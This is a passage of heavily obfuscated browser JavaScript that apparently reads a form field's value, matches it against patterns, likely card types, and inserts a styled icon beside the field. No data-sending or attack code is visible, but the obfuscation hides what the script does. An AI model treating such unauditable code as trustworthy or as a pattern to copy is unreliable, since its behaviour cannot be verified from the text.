_0x313b78(_0x308376-0x180,_0x5bf29f-0x3c,_0x308376-0x501,_0x5bf29f)}function _0x19b701(_0x1f450b,_0x153262,_0x34cb67,_0xa54f22){return _0x2c13a2(_0x1f450b-0x17b,_0x153262-0x17e,_0x34cb67-0x11b,_0x34cb67)}(_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(_0x9ccd76._0x4057a9,0x152f,_0x9ccd76._0x1ff128,_0x9ccd76._0x169da5)],_0x503e5b[_0x19b701(_0x9ccd76._0x57080b,_0x9ccd76._0x3640e6,0xcf7,0x10e6)])||_0x503e5b[_0x53c9e6(_0x9ccd76._0x579e6d,0x81d,_0x9ccd76._0x5d9d3c,0x7a8)](_0x451d2f.tagName,_0x503e5b[_0x19b701(0xfb4,0xd63,0x13bb,0xe4a)])||_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(0xec1,0x10c9,0x1306,_0x9ccd76._0x329142)],_0x53c9e6(_0x9ccd76._0x52d13,_0x9ccd76._0x2f3853,_0x9ccd76._0x3a5564,0xa8d)))&&_0x503e5b[_0x53c9e6(0x30c,_0x9ccd76._0x3aa55a,0x632,0x6e6)](_0x4b0bdf,_0x451d2f)})}else{const _0x1b49c1=parseInt(window[_0x2c13a2(0x9e6,0x52f,0x800,_0x2185d4._0x3b6ec4)+'dStyle'](_0x11042c)['height'])||-0xc41+0x8*0x4d4+0x1a37*-0x1,_0x25a0a8=parseInt(_0x1e2a13),_0x4ffe05=_0x50c6e4[_0x2c13a2(0xa17,0x85e,_0x2185d4._0x4d06bc,0xa90)](_0x1b49c1-_0x25a0a8,0x3ce*-0x1+0xb52+-0x1*0x782);_0x14a5fd=_0x50c6e4[_0x313b78(-0x1f,_0x2185d4._0x108a52,0x547,_0x2185d4._0x145a31)](_0x50c6e4.ADptW(_0x50c6e4[_0x313b78(-0x5c2,-_0x2185d4._0x3c3186,_0x2185d4._0x5f520e,-_0x2185d4._0x1c03d0)],_0x4ffe05),_0x50c6e4[_0x313b78(0xd93,0xa15,_0x2185d4._0x38b20d,_0x2185d4._0x7ce23)]),_0x2575ec='',_0x176017.debugMode&&console.log(_0x50c6e4.LBGQe,_0x50c6e4.vwUvQ(_0x4ffe05,'px'))}}else _0x313b78(_0x2185d4._0x5c1379,_0x2185d4._0x476cf2,0x66a,_0x2185d4._0x44ee4d)===_0x50c6e4[_0x313b78(-_0x2185d4._0x570ff4,_0x2185d4._0x432034,_0x2185d4._0x40addb,-_0x2185d4._0x377be9)]?(_0x1df9ae[_0x2c13a2(0x4cc,_0x2185d4._0x82aae1,-0x10c,_0x2185d4._0xd652aa)]=_0x3f304c,_0x27ddc6[_0x2c13a2(0x992,_0x2185d4._0x120094,0x9fb,_0x2185d4._0x53352b)][_0x2c13a2(_0x2185d4._0x4332f8,_0x2185d4._0x3dcb39,_0x2185d4._0x4227a3,_0x2185d4._0x4f389b)+'y'](_0x50c6e4[_0x313b78(0x367,_0x2185d4._0x4b0b2e,0x854,0x3fa)],_0x2c13a2(_0x2185d4._0x289262,0xc60,0xa19,0x912),_0x50c6e4.kkniv),_0x3f05c4[_0x2c13a2(0xf34,0x145b,0x9d0,_0x2185d4._0x23259e)]&&_0x280c94[_0x313b78(-0x539,_0x2185d4._0x4713b4,0x14f,0x315)](_0x2c13a2(_0x2185d4._0x43aec9,_0x2185d4._0x28225d,0x5cc,-_0x2185d4._0x4b34c2)+_0x2c13a2(0xab6,_0x2185d4._0x35e501,0xfa3,_0x2185d4._0x5c10a0)+'loaded:',_0x1cfd92)):(_0x14a5fd=_0x50c6e4.yMXbw,_0x2575ec=_0x50c6e4[_0x313b78(0xe03,0xbcd,_0x2185d4._0x62691c,_0x2185d4._0x2aa76e)])}else _0x3ac4fd.FXzXY(_0x274944)}else{if(_0x50c6e4[_0x313b78(0x7e0,0x8a5,_0x2185d4._0x541c68,0x69b)](_0x1355be,_0x50c6e4[_0x2c13a2(0x680,_0x2185d4._0x11a030,_0x2185d4._0x15fa4d,_0x2185d4._0x3f6d8d)]))_0x14a5fd=_0x50c6e4[_0x313b78(_0x2185d4._0x360879,0xca4,0x67f,_0x2185d4._0x304aad)];else{if(_0x50c6e4[_0x313b78(0x1b9,-_0x2185d4._0x10380c,_0x2185d4._0x550ee3,-0x389)](_0x1355be,_0x50c6e4.QLiRn))_0x14a5fd=_0x50c6e4[_0x2c13a2(0x3b3,_0x2185d4._0x58e9f5,_0x2185d4._0x1fe85a,0x7c4)];else _0x1355be===_0x50c6e4.QUblT&&(_0x14a5fd=_0x50c6e4.cnuOX(_0x50c6e4[_0x313b78(-0x6a7,_0x2185d4._0x4d0169,-0x189,0x165)]('top:\x20',_0x4f4e29),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,0xff1,_0x2185d4._0x310f32,_0x2185d4._0x476dda)]))}}_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x53a,0x6d1,0xcbe)].cssText=_0x50c6e4.Aiuiw(_0x50c6e4.qSSCS(_0x50c6e4[_0x2c13a2(_0x2185d4._0x1f9c67,0x2e9,_0x2185d4._0x51fbcb,-_0x2185d4._0x47455f)](_0x50c6e4[_0x313b78(0x674,_0x2185d4._0x134724,_0x2185d4._0x1ef599,_0x2185d4._0x5e38e4)](_0x50c6e4[_0x313b78(_0x2185d4._0x41a849,_0x2185d4._0xfd6fc9,0x7cf,0x490)](_0x50c6e4[_0x313b78(-_0x2185d4._0x3300f2,-_0x2185d4._0x64fc1d,-_0x2185d4._0x27012f,0x518)](_0x50c6e4.zmucB(_0x50c6e4[_0x313b78(_0x2185d4._0x3e53d3,_0x2185d4._0x56953c,_0x2185d4._0x49e903,0x376)]+_0x3ed3cf,'\x20'),_0x14a5fd),'\x20'),_0x2575ec),_0x50c6e4[_0x2c13a2(0x764,_0x2185d4._0x5b1d3f,_0x2185d4._0xdff5c,_0x2185d4._0x51ec86)]),_0x1e2a13),_0x2c13a2(0x7b2,0xcb8,_0x2185d4._0x5666af,_0x2185d4._0x43a896)+_0x313b78(0x4e,-_0x2185d4._0xbaaf68,0x5c,-_0x2185d4._0x153f5a)+_0x2c13a2(0x2b0,0x74a,_0x2185d4._0x368262,_0x2185d4._0x23a7ef)+_0x313b78(-_0x2185d4._0x20109f,0x1b0,_0x2185d4._0xea53e,_0x2185d4._0xde6d89)+'ointer-eve'+_0x313b78(-_0x2185d4._0x5e79d,_0x2185d4._0x3ff032,0x41,_0x2185d4._0x48ad6e)+_0x313b78(0xf3,_0x2185d4._0x4120d9,-_0x2185d4._0x555488,-_0x2185d4._0x19ec44)+_0x313b78(-_0x2185d4._0x372832,-0x27d,0xcb,_0x2185d4._0x513499)+_0x2c13a2(0xb7c,0x650,_0x2185d4._0x2b0faf,0x816)+_0x2c13a2(0x4c1,0x725,-_0x2185d4._0x1b0728,0xec)+_0x2c13a2(_0x2185d4._0x3f65ac,_0x2185d4._0x14bd45,0x6f8,0xc94)+_0x2c13a2(0xd76,_0x2185d4._0x2a1fc2,_0x2185d4._0x5c6b84,0x12bd)+_0x2c13a2(0xbad,0x813,_0x2185d4._0x3ecc8d,0x6ba)+'dex:\x2099999'+_0x2c13a2(0x9de,_0x2185d4._0x1591c2,0xe70,_0x2185d4._0x33191f)+_0x313b78(0x9e4,_0x2185d4._0x25b2fa,_0x2185d4._0x5172ed,_0x2185d4._0x40eef7)+'dth:\x20none\x20'+_0x2c13a2(0x386,0x2a8,_0x2185d4._0xd7fa0,_0x2185d4._0x3b0341)+_0x2c13a2(_0x2185d4._0x46a78a,_0x2185d4._0x5a50b9,0x8e0,0x68d)+'ht:\x20none\x20!'+'important;'+'\x20margin:\x200'+_0x2c13a2(_0x2185d4._0x41a363,_0x2185d4._0x37f308,0x934,_0x2185d4._0x12869a)+_0x2c13a2(0x848,0x429,_0x2185d4._0x4b7660,0x4e1)+_0x313b78(_0x2185d4._0x575d08,0x974,_0x2185d4._0x270852,0x54f)+'tant;\x20bord'+_0x313b78(_0x2185d4._0x5e3de2,0x518,_0x2185d4._0xe49f96,_0x2185d4._0x22acb6)+_0x313b78(0x879,_0x2185d4._0xc70ad,0x39d,0x9a9)+_0x313b78(_0x2185d4._0x543a67,0x98d,0x8c2,0x37f)+_0x313b78(0x463,0xcf2,0x910,0xb63)+'ant;\x20flex:'+_0x2c13a2(_0x2185d4._0x82bcee,_0x2185d4._0x256ca2,0x28c,_0x2185d4._0x44befe)+'ortant;\x20or'+_0x2c13a2(0x3bd,0x4a2,_0x2185d4._0x13a554,0x888)+'portant;\x20a'+_0x313b78(0x5e6,-0x323,0x163,0x6c0)+_0x313b78(0x524,0x293,_0x2185d4._0xbb7129,_0x2185d4._0x52934e)+_0x2c13a2(0x95c,0xf01,0x559,_0x2185d4._0xef6111)),_0x4d3e3a[_0x313b78(_0x2185d4._0x2c8e7a,0x65c,0x17a,_0x2185d4._0x2610c7)]['isFieldIco'+'n']=_0x50c6e4[_0x2c13a2(_0x2185d4._0x25e2c7,0x14b,0x4c,_0x2185d4._0x3cc69d)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x21ad95,0x8e,0x96b,_0x2185d4._0x589b83)][_0x2c13a2(0x714,_0x2185d4._0x2930a9,0x9c3,_0x2185d4._0x1aecf2)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x52c5b1,_0x2185d4._0x5a2584,_0x2185d4._0x3e89de)];_0x78a3a[_0x2c13a2(_0x2185d4._0x1900b6,0x136a,_0x2185d4._0x52628f,_0x2185d4._0x388319)][_0x2c13a2(_0x2185d4._0x593e7,0x20,_0x2185d4._0x3f6585,_0x2185d4._0x253310)](_0x50c6e4[_0x2c13a2(0xf38,0x14ac,0x14fe,_0x2185d4._0x2785bb)])&&(_0x176017[_0x313b78(_0x2185d4._0x12bb7d,_0x2185d4._0x3ad49b,0xa5b,0x3e2)]&&console[_0x313b78(-_0x2185d4._0x2d875f,-0x34c,_0x2185d4._0x3faab7,_0x2185d4._0x1ce43c)](_0x50c6e4[_0x313b78(0x3b8,-_0x2185d4._0x1007cd,-_0x2185d4._0x50a573,-0x27)]),_0x4d9106[_0x2c13a2(0x992,0x8d2,0x4a3,0x58f)][_0x313b78(0xdc7,0x36a,0x7b8,0xa0c)]=_0x50c6e4[_0x2c13a2(0x8ea,_0x2185d4._0x19c6aa,0x447,_0x2185d4._0x53efeb)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x4fb,0x57d,0xb58)][_0x2c13a2(0xd31,_0x2185d4._0x3f6db6,0x1154,0x93d)]=_0x50c6e4[_0x313b78(_0x2185d4._0x57c7d9,0x349,_0x2185d4._0xd308bb,_0x2185d4._0x4b01c2)],_0x4d3e3a[_0x313b78(_0x2185d4._0x52b986,0x39a,0x4b9,-_0x2185d4._0x134294)][_0x2c13a2(_0x2185d4._0x3fad72,0xbc9,_0x2185d4._0x5a0a05,_0x2185d4._0x3ef6ed)]=_0x50c6e4[_0x313b78(-_0x2185d4._0x216729,0x45b,0xb7,-_0x2185d4._0x1f8e81)]);_0x11042c[_0x2c13a2(0x992,0x59f,0x529,_0x2185d4._0x5dc98d)][_0x313b78(0x1eb,-0x167,-_0x2185d4._0x34263b,_0x2185d4._0x221d80)]=_0x50c6e4.CWuZj(_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0x4cd3f1,_0x2185d4._0xf48918,0x851)][_0x2c13a2(0x4bd,0xab5,0x895,0x359)]||'',_0x50c6e4[_0x313b78(_0x2185d4._0x5c8945,0xd99,0x8f0,_0x2185d4._0x5ac85f)]);const _0x30c7a0=_0x50c6e4.CWuZj(_0x50c6e4[_0x2c13a2(_0x2185d4._0x207156,_0x2185d4._0x30e04f,0x2cf,_0x2185d4._0x5d9b17)](_0x50c6e4[_0x313b78(0x4cd,0x2fd,_0x2185d4._0x53b881,_0x2185d4._0x39cbbe)](parseInt(_0x1e2a13),_0x50c6e4[_0x313b78(-_0x2185d4._0x1dcc96,_0x2185d4._0x3a791e,_0x2185d4._0xe399a1,_0x2185d4._0x54096a)](parseInt,_0x52cda7)),0x1d84+0xbe9*0x1+-0x49*0x91),'px');_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d9b17,_0x2185d4._0x2a5193,0x8dc,-0x288)](_0x138e31,_0x50c6e4.gAoaG)?_0x11042c.style[_0x313b78(0x342,0x4e8,0x6fd,0x36a)+'t']=_0x50c6e4[_0x313b78(0xb28,0xa9e,_0x2185d4._0x1958d8,0xe59)](_0x30c7a0,_0x50c6e4.BaYIJ):_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,0x8d7,_0x2185d4._0x4ecf57,0x85a)][_0x2c13a2(0x405,-0x158,_0x2185d4._0x8c323b,_0x2185d4._0x21ffb7)+'ht']=_0x50c6e4[_0x313b78(_0x2185d4._0x3e36c2,0xe27,_0x2185d4._0x61bbd2,0xbb7)](_0x30c7a0,_0x50c6e4[_0x313b78(_0x2185d4._0x5d7a1f,_0x2185d4._0x3a41f9,0x84f,0x4b3)]);_0x4d9106[_0x2c13a2(0xae9,0x9c7,0xf83,0xfb7)+'d'](_0x4d3e3a);if(_0x5543b3&&_0x5543b3.trim()){if(_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0xd66,_0x2185d4._0x2ba89b,0x242)](_0x50c6e4[_0x313b78(0xc65,0xb64,_0x2185d4._0x1d3d02,0xac6)])){if(_0x50c6e4[_0x2c13a2(0xebf,0xdc6,_0x2185d4._0x1d229b,0xcae)](_0x50c6e4.brKrZ,_0x50c6e4[_0x2c13a2(0xbf8,_0x2185d4._0x1f9c57,0xd77,_0x2185d4._0xbd91d3)]))_0x4fbe83=_0x2553dd[_0x313b78(0x4e,0x8f9,0x65b,_0x2185d4._0x260efd)+_0x313b78(0x30a,0x1df,_0x2185d4._0x61ce8a,_0x2185d4._0x40c3ea)];else{_0x4d3e3a[_0x2c13a2(0x4cc,-_0x2185d4._0x2172af,0x300,-_0x2185d4._0x3b4a73)]=_0x5543b3,_0x4d3e3a.style[_0x2c13a2(0x5a9,0x5e4,0x400,_0x2185d4._0x78bc7)+'y'](_0x50c6e4.RWgze,_0x50c6e4[_0x2c13a2(0xe3e,_0x2185d4._0x219971,0x81f,_0x2185d4._0x451bee)],_0x50c6e4.kkniv);if(_0x176017[_0x2c13a2(0xf34,0x14a1,0x14df,0x1156)]){if(_0x50c6e4[_0x2c13a2(0x2ce,_0x2185d4._0x2c132c,0x96,_0x2185d4._0x5b8d4d)](_0x50c6e4.AMtwV,_0x2c13a2(_0x2185d4._0x23fe69,_0x2185d4._0x50efa3,0x548,_0x2185d4._0x343acd))){const _0x3af18c={};_0x3af18c[_0x313b78(_0x2185d4._0x501a73,_0x2185d4._0x240453,0x6a5,_0x2185d4._0x142198)]=_0x50c6e4[_0x2c13a2(0x23d,_0x2185d4._0x2cb3e3,0x47a,_0x2185d4._0x171df5)];const _0x4a3fe6=_0x3af18c;_0x50c6e4[_0x2c13a2(0xda9,_0x2185d4._0x343635,0xb5f,_0x2185d4._0x1b222a)](_0x56a17d,_0x277c04.body)['on'](_0x50c6e4[_0x313b78(0x352,_0x2185d4._0x15e8f0,0x889,_0x2185d4._0x1e2aac)],function(){const _0x464e3e={_0x5b6fe0:0xd4};_0x20097b.debugMode&&_0x34e7cb[_0x315411(_0x5563eb._0x19b70a,0x362,0x544,-_0x5563eb._0x33705b)](_0x4a3fe6.sUdGr);function _0x315411(_0x5199ea,_0x47f227,_0x3488cc,_0x2518a2){return _0x2c13a2(_0x3488cc- -0xe4,_0x47f227-_0x464e3e._0x5b6fe0,_0x3488cc-0x1bc,_0x47f227)}_0x497a53(_0x26ab16,0x11f5*-0x2+0x440+0x20d6)})}else console[_0x2c13a2(0x628,0xae9,0xa70,_0x2185d4._0x36b42f)](_0x50c6e4[_0x2c13a2(0xaeb,_0x2185d4._0x15a173,_0x2185d4._0x5ce3d8,_0x2185d4._0x29e0eb)],_0x5543b3)}}}else{if(_0x5543b3[_0x2c13a2(0x729,_0x2185d4._0x5d2f24,_0x2185d4._0x91a407,_0x2185d4._0x194988)](_0x50c6e4.TdrRx)||_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0x252,0xcea,0xbbd)](_0x50c6e4[_0x313b78(0xf,-_0x2185d4._0x125ee2,-_0x2185d4._0x3b029a,_0x2185d4._0x51eec7)])){if(_0x50c6e4[_0x313b78(0x85c,_0x2185d4._0x30bda0,_0x2185d4._0x2d77c7,_0x2185d4._0x522db4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x230baf,0x8c1,0x819,_0x2185d4._0x4227a3)],_0x50c6e4[_0x2c13a2(0xb17,0x5cd,_0x2185d4._0x16573b,_0x2185d4._0x374edf)])){let _0x2f2420=_0x5543b3;if(_0x5543b3.startsWith(_0x50c6e4[_0x2c13a2(0x3aa,_0x2185d4._0x1391fe,-_0x2185d4._0x5134f6,0x109)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x5c9e4c,_0x2185d4._0x4751c0,0x66c,_0x2185d4._0x3e53d3)](_0x2c13a2(_0x2185d4._0x5e4ffd,0x359,_0x2185d4._0x2310db,0x20),_0x313b78(-0x1b8,0x348,-_0x2185d4._0x3a9c6c,-_0x2185d4._0x35f1eb)))return;else _0x2f2420=_0x50c6e4[_0x313b78(0x7ee,0xa41,0x741,0xb00)]+_0x5543b3+_0x50c6e4[_0x2c13a2(_0x2185d4._0x35ed3a,_0x2185d4._0x56830b,_0x2185d4._0x88771d,0x2e5)],_0x176017.debugMode&&(_0x50c6e4[_0x2c13a2(_0x2185d4._0xe40c6c,0xa49,_0x2185d4._0x1dcb5a,_0x2185d4._0x160534)]!==_0x50c6e4[_0x313b78(0xaac,0xb89,_0x2185d4._0x12c561,_0x2185d4._0x2cb02e)]?console[_0x313b78(0x4fb,-0x2e8,0x14f,_0x2185d4._0x4f6598)](_0x50c6e4[_0x313b78(0x690,0x4d8,_0x2185d4._0x1b9b59,0x6a6)]):_0x1841fa[_0x2c13a2(_0x2185d4._0x15834a,0x29d,0xb11,_0x2185d4._0x343da2)](_0x2c13a2(0xf23,0x1318,_0x2185d4._0x4844cb,_0x2185d4._0x134fe7)+_0x313b78(-_0x2185d4._0x3bcdbd,-_0x2185d4._0x490cba,-_0x2185d4._0x22d6e0,-0x52),_0x3804a0[_0x313b78(0x7fa,0x684,0x5fe,0x8fc)],'→',_0x200de3))}const _0x1e58db=document[_0x313b78(-_0x2185d4._0x5ac9c2,_0x2185d4._0x250397,_0x2185d4._0x144ffa,_0x2185d4._0x5c3a5a)+_0x2c13a2(0x643,0xa13,0x7f5,_0x2185d4._0x28676e)](_0x50c6e4[_0x313b78(0x89d,0x32b,_0x2185d4._0x4dd64d,0x82c)]);_0x1e58db[_0x313b78(0x83f,0x1da,0x25d,_0x2185d4._0x5a5364)]=_0x2c13a2(0x991,_0x2185d4._0x2ad53f,0xad5,0x457)+_0x2c13a2(_0x2185d4._0x3e26a6,0xa72,_0x2185d4._0x3fc187,_0x2185d4._0x36b72f),_0x1e58db[_0x2c13a2(_0x2185d4._0x45b760,_0x2185d4._0x1a10cc,0x8cb,_0x2185d4._0xdd6a69)]=_0x2f2420;let _0x1220da=_0x14a5fd,_0x1a7be1=_0x2575ec;if(_0x1355be===_0x50c6e4[_0x313b78(0x475,-_0x2185d4._0x749379,_0x2185d4._0x14ad77,_0x2185d4._0x484227)]&&_0x111f14){const _0x30239e=_0x50c6e4.FzGfE(parseInt,window[_0x2c13a2(0x9e6,0xccd,0xcfc,0x707)+_0x313b78(_0x2185d4._0x56d345,0x6d6,0xa18,_0x2185d4._0x13a9e0)](_0x11042c)[_0x2c13a2(_0x2185d4._0x7888d7,0x4f5,-_0x2185d4._0x5a8323,_0x2185d4._0xf2f7b8)])||-0x1109*-0x1+-0xcaf+-0x432,_0x2b2c4d=_0x50c6e4.yjJQH(parseInt,_0x1e2a13),_0x5f2976=_0x50c6e4[_0x2c13a2(_0x2185d4._0x52d916,0x22a,0x68f,0x424)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x3cdd5c,_0x2185d4._0x471fa1,_0x2185d4._0x4a09f7,0x3e9)](_0x30239e,_0x2b2c4d),-0x75a+-0xa58+-0x4*-0x46d);_0x1220da=_0x50c6e4[_0x313b78(_0x2185d4._0x17d340,_0x2185d4._0x3673b4,_0x2185d4._0x1735c3,0x860)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x18a093,0xa95,0x4e4,_0x2185d4._0x2d004e)](_0x50c6e4.eigJn,_0x5f2976),_0x50c6e4[_0x2c13a2(_0x2185d4._0x19e408,0x776,0x8d1,0x1209)]),_0x1a7be1=''}_0x1e58db[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0xeb51f9,_0x2185d4._0x134531,0xc65)][_0x2c13a2(_0x2185d4._0x44b233,0x7b7,-0xe,_0x2185d4._0x1df271)]=_0x50c6e4[_0x313b78(-0x472,-0x39c,-0x111,-_0x2185d4._0xf2c378)](_0x50c6e4[_0x313b78(0x5ef,-_0x2185d4._0x5b5f0b,-0x86,-_0x2185d4._0x6c032e)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x4c8fd6,-_0x2185d4._0x1735ea,_0x2185d4._0x41cc98,_0x2185d4._0x4c016c)](_0x50c6e4.KlyGD(_0x50c6e4[_0x2c13a2(0x5aa,_0x2185d4._0xf2c378,_0x2185d4._0x1dd2da,_0x2185d4._0x932940)](_0x50c6e4[_0x2c13a2(0xca8,0xd7d,_0x2185d4._0x19b082,0x6b2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x5f1b86,0xad0,0xb7b,0xeaf)],_0x3ed3cf),'\x20')+_0x1220da,'\x20'),_0x1a7be1),_0x313b78(-_0x2185d4._0x5b3294,_0x2185d4._0x21dc35,-0x150,-0x10e))+_0x1e2a13,_0x50c6e4[_0x313b78(0x69b,-_0x2185d4._0x2112f8,_0x2185d4._0x206901,-_0x2185d4._0x868517)]),_0x1e58db[_0x2c13a2(0x653,0x94c,_0x2185d4._0x45096f,_0x2185d4._0x579166)][_0x2c13a2(0xcf2,0x686,_0x2185d4._0x4be6c7,0xbea)+'n']=_0x50c6e4.ZplwP,_0x1e58db[_0x313b78(0x5f8,-_0x2185d4._0x198abe,0x17a,-_0x2185d4._0x4052b2)][_0x313b78(0x733,-_0x2185d4._0x1e62fd,_0x2185d4._0x37a019,-0x123)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x48e93a,0x802,0xa90)],_0x4d3e3a['replaceWit'+'h'](_0x1e58db),_0x4d3e3a=_0x1e58db,_0x4d3e3a[_0x313b78(_0x2185d4._0x3434ac,0x5e9,0x13e,_0x2185d4._0x3e9fa3)]=!![],_0x176017.debugMode&&console[_0x2c13a2(0x628,0x909,_0x2185d4._0x4ab767,0x1f0)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1b05c8,_0x2185d4._0x4e979f,0x6d8,0x6aa)])}else _0x312770(_0x153990,_0x13f041)}}}function _0x24cf24(_0x28cd10){const _0x5de7fc={_0x414728:0x15e,_0x2e8969:0x3b5},_0x373a0d={_0x73fd68:0x47b,_0x2a4096:0x7a},_0x4f76e0={_0x4e5928:0x209},_0x2fbbfd={'ghZCc':function(_0x56ef45,_0x8090e8){function _0x28d101(_0x163920,_0xce21b4,_0x10a9fc,_0x267036){return _0x5f49(_0xce21b4- -_0x4f76e0._0x4e5928,_0x163920)}return _0x50c6e4[_0x28d101(_0x373a0d._0x73fd68,0x22f,-_0x373a0d._0x2a4096,0x625)](_0x56ef45,_0x8090e8)}},_0x47adaf=_0x28cd10[_0x135ed7(_0x5158aa._0x527bd7,0x8df,_0x5158aa._0x1c2d90,_0x5158aa._0x3d30e0)](/\s/g,'');for(let _0x3bc937 in _0x5e6e79){if(_0x50c6e4[_0x19b5ec(0xb88,0x8f1,0xb43,0xd0f)]===_0x50c6e4[_0x135ed7(-0x300,0x315,0x357,-0x133)])_0x1bcc0e=_0x2fbbfd[_0x135ed7(_0x5158aa._0xa81c6d,_0x5158aa._0x5464ff,0xea1,_0x5158aa._0x3bfb39)](_0x2fbbfd[_0x19b5ec(0xdcb,_0x5158aa._0x1a04b4,_0x5158aa._0x52a890,0x89e)](_0x55cf3e[_0x135ed7(_0x5158aa._0x1c4122,0xaa9,0x502,-_0x5158aa._0x16942a)](0x1*-0x1816+0x4*0x4f4+-0x446*-0x1,0xc89+0x1*-0xabb+-0x1cc),'/'),_0x1c375d[_0x135ed7(-0x5e,0x307,_0x5158aa._0x403de0,0x491)](0x5*0x397+-0x2*-0x466+0xb9*-0x25,0x2636+0xb79*-0x2+0x8*-0x1e8));else{if(_0x5e6e79[_0x3bc937].test(_0x47adaf))return _0x3bc937}}function _0x135ed7(_0x27abb5,_0x3f2185,_0x4d321d,_0x5841ab){return _0x2c13a2(_0x4d321d- -0x4e,_0x3f2185-_0x5136ae._0x317f45,_0x4d321d-_0x5136ae._0x544e11,_0x27abb5)}function _0x19b5ec(_0x180a94,_0xc141d8,_0x3351c5,_0x24e766){return _0x313b78(_0x180a94-_0x5de7fc._0x414728,_0xc141d8-0x131,_0x180a94-_0x5de7fc._0x2e8969,_0xc141d8)}return null}_0x11042c[_0x313b78(-_0x2185d4._0x3ba597,-0x101,0xc6,-0x41b)+_0x2c13a2(0x940,0x8bf,_0x2185d4._0x500727,_0x2185d4._0x7eaadb)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x544367,_0x2185d4._0x1ab9a1,_0x2185d4._0x5a305d,0x11e2)],function(){function _0x2c9047(_0x55e3a3,_0x443bb2,_0x1808a0,_0x14e0bd){return _0x2c13a2(_0x1808a0-_0x3ce41d._0x120cd2,_0x443bb2-0xd5,_0x1808a0-_0x3ce41d._0x4b35a5,_0x55e3a3)}const _0x11e39={'bFcDa':function(_0x4b8d5b,_0x5bd00a){return _0x3ac4fd.PiGIC(_0x4b8d5b,_0x5bd00a)},'IbNDj':_0x3ac4fd[_0x4b5592(_0x45b0c7._0x508605,0x613,0x73,_0x45b0c7._0x212a8c)],'ApDqX':function(_0x316362,_0x3b3e86){return _0x316362+_0x3b3e86},'RLnmD':'[data-gw-t'+_0x2c9047(_0x45b0c7._0x53c2a1,0xe5e,_0x45b0c7._0x469ead,0xde3),'FBrgI':function(_0x1600ba,_0x2fc2b7){return _0x3ac4fd.yHyuq(_0x1600ba,_0x2fc2b7)}};function _0x4b5592(_0x2ea208,_0xa517bd,_0x31c1ec,_0x438be4){return _0x313b78(_0x2ea208-0x123,_0xa517bd-0x122,_0xa517bd-0x351,_0x31c1ec)}if(_0x3ac4fd.yHyuq(_0x3ac4fd.ENIXn,_0x3ac4fd[_0x4b5592(_0x45b0c7._0x250838,_0x45b0c7._0xf337ce,0x406,0xca1)]))_0x29e265.debugMode&&_0x2b34f7[_0x4b5592(_0x45b0c7._0x370879,_0x45b0c7._0x141332,0x854,_0x45b0c7._0x29e3c9)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x362356,0x8ea,0xf6f,0x1129)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x314df6,0x354,0x620,0x455)](_0x3ac4fd[_0x4b5592(0x188,_0x45b0c7._0x24d1da,0x41c,0x40f)],_0x3ac4fd.BjASb(_0x268234[_0x4b5592(0xf9,0x479,0x360,-_0x45b0c7._0x574627)+_0x4b5592(-0x34d,_0x45b0c7._0x4f87d6,_0x45b0c7._0x50dc35,-_0x45b0c7._0x35d4ea)],0x1f81+0x1*0xa9e+-0x2637)),_0x2c9047(0x167,0x163,0x499,0xa5d))),_0x3ac4fd.YopWD(_0x4eb1e0,_0x3ac4fd[_0x2c9047(0xf0e,_0x45b0c7._0x377130,_0x45b0c7._0x30650c,_0x45b0c7._0x442f65)]);else{const _0x1b1651=_0x24cf24(this['value']);if(_0x1b1651&&_0x42b732[_0x1b1651]){if(_0x4d3e3a[_0x4b5592(0x85d,_0x45b0c7._0xc54ab,_0x45b0c7._0x12b2af,0x626)]){const _0x3a5f2b=document[_0x4b5592(0x6c1,_0x45b0c7._0x3a6412,-0x50,-_0x45b0c7._0x38b6e4)+_0x2c9047(0x214,_0x45b0c7._0xfa0f2f,0x70a,_0x45b0c7._0x591466)](_0x3ac4fd.KAkOk);_0x3a5f2b[_0x4b5592(-_0x45b0c7._0x37bf79,_0x45b0c7._0x3fa585,_0x45b0c7._0x212317,0xb59)]=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4a3d2d,_0x45b0c7._0x246639,_0x45b0c7._0x4a1afe,0xde9)];const _0x3cf71d=_0x3ac4fd[_0x4b5592(0x6d8,0x4eb,0x345,_0x45b0c7._0x20cc70)](_0x138e31,_0x3ac4fd[_0x2c9047(0x183,_0x45b0c7._0x5ee0cb,_0x45b0c7._0x520ee5,_0x45b0c7._0x5ca59e)])?_0x3ac4fd[_0x4b5592(0x983,_0x45b0c7._0x1d07ec,0xfe9,0x7b1)](_0x3ac4fd.LQWnh(_0x3ac4fd[_0x2c9047(0x1dd,0x627,0x398,0x6bb)],_0x52cda7),_0x3ac4fd[_0x4b5592(0xfff,_0x45b0c7._0xbbd5c1,_0x45b0c7._0x3440ae,_0x45b0c7._0xe9dc8)]):_0x3ac4fd.LQWnh(_0x3ac4fd[_0x4b5592(0x3c,_0x45b0c7._0x39fa99,0x3af,_0x45b0c7._0x339e9e)]+_0x52cda7,_0x3ac4fd.okPBu);let _0x5c36c9='',_0x3f8fcc='';const 